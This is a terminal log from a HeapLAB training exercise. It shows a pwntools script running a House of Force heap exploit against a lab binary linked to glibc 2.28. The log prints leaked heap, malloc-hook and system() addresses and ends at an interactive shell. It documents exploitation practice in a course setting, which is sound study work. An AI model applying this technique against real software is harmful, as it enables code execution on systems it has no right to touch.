 ubuntu@ubuntu:~/Desktop/HeapLAB/house_of_force$ ./pwntools_template.py
[*] '/home/ubuntu/Desktop/HeapLAB/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.28_no-tcache'
[*] '/home/ubuntu/Desktop/HeapLAB/.glibc/glibc_2.28_no-tcache/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/bin/gdbserver': pid 14433
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/ubuntu/Desktop/HeapLAB/house_of_force/house_of_force', '-x', '/tmp/pwn8ve9c0tm.gdb']
[*] heap: 0xafa000
[*] target: 0x602010
[*] heap - target = 5210096
[*] malloc hook addres: 0x7f61bd8e0c10
[*] malloc hook distance: 140057757248464
[*] system function address: 140057765161840
[*] dist to malloc_hook 140057757248464
[*] Switching to interactive mode
Detaching from process 14437
Detaching from process 14452
$ ls
Detaching from process 14454
demo        house_of_force       pwntools_template.py
get-pip.py  pwntools_template2.py  pwntools_template.py7